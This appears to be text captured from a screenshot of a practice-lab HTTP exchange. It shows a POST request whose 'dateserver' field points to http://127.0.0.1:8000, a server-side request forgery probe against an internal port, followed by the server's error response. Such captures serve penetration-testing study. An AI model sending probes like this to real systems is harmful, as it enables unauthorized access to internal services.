 POST /index.php HTTP/1.1
Host: 10.129.111.17
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://10.129.111.17
Connection: keep-alive
Referer: http://10.129.111.17/
Priority: u=0
dateserver=http://127.0.0.1:8000&date=2024-01-01
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 16:38:08 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Something went wrong!